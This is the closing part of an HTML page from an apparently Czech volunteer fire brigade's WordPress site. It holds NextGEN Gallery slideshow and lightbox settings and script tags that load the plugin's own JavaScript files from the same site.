galleries.gallery_3aff09a62437f3999627a6cadbbc00bd = {"id":null,"source":"random_images","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_slideshow","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-slideshow-2","sortorder":[],"display_settings":{"gallery_width":150,"gallery_height":120,"cycle_effect":"fade","cycle_interval":"10","show_thumbnail_link":false,"thumbnail_link_text":"[Show picture list]","use_lightbox_effect":true,"thumbnail_width":"","thumbnail_height":"","effect_code":"class=\"ngg-fancybox\" rel=\"%GALLERY_NAME%\"","template":"","ngg_triggers_display":"never","entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false,"maximum_entity_count":10},"excluded_container_ids":[],"maximum_entity_count":10,"__defaults_set":true,"variation":1,"_errors":[],"ID":"3aff09a62437f3999627a6cadbbc00bd"};
galleries.gallery_3aff09a62437f3999627a6cadbbc00bd.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/tfa-luky-sk-2014\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/jquery.cycle.all.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/jquery.waitforimages.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/nextgen_basic_slideshow.min.js?ver=2.2.33'></script>
	        <!-- 114 dotazů. 0,347 sekund. -->
    </div>
</body>
</html>

